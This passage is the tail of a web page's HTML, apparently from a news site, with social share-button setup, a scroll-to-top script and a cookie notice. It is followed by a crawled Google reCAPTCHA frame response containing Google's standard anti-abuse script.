  });

  $(".pine-share-infinity-haber").jsSocials({
      shareIn: "popup",
      showCount: false,
      showLabel: false,
      showCount: "inside",
      shares: [ "facebook","twitter",{
        share: "whatsapp",
        shareUrl: "https://web.whatsapp.com/send?text={text}%20{url}",
        shareIn: "blank"
      },"linkedin","pinterest"]
  });
</script>



<script>
window.onscroll = function() {scrollFunction()};
function scrollFunction() {
    if (document.body.scrollTop > 20 || document.documentElement.scrollTop > 20) {
        document.getElementById("ScrollToTop").style.display = "block";
    } else {
        document.getElementById("ScrollToTop").style.display = "none";
    }
}

$('#ScrollToTop').click(function(){
$('html, body').animate({scrollTop : 0},2000);
return false;
});
</script>





    <div id="CookieMsgBox"><div class="MsgBoxContainer" style="width:100%; height:auto; background-color:#fff; min-height: 42px; border:1px solid #f3f3f3; display:inline-block; position:relative; margin: auto; box-sizing: border-box;"><div class="content" style="font-size: 15px; line-height:18px; text-align:left; color:#000; padding:10px 40px 5px 10px; max-width: 940px; margin: auto; position: relative;"><span id="policytext_area" style="font-size:13px !important; line-height:15px; font-weight:normal !important;"></span><div class="closeBtn" onclick="setPlicyCookie();" style="position:absolute; right: 17px; top:32%; cursor:pointer;"><i class="fa fa-times" style="font-size:20px;"></i></div></div></div>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IUS3e12wo30-uDmZJAqDIw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769214409967');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>